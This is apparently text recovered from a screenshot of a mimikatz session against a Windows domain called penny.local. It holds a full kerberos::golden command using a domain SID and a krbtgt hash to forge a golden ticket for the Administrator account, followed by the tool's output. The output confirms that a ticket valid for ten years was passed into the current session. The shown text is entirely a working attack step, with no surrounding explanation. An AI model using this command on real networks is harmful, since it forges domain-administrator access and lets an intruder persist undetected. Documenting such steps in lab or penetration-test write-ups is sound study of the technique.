 mimikatz # kerberos::golden /User:Administrator /domain:penny.local /sid:S-1-5-21-2008097289-331026761-2212832750 /krbtg
t:bc6af93a2af17faa154e42585f1ef33a /id:500 /ptt
User      : Administrator
Domain    : penny.local (PENNY)
SID       : S-1-5-21-2008097289-331026761-2212832750
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: bc6af93a2af17faa154e42585f1ef33a - rc4_hmac_nt
Lifetime  : 11/3/2021 9:07:22 AM ; 11/1/2031 9:07:22 AM ; 11/1/2031 9:07:22 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ penny.local' successfully submitted for current session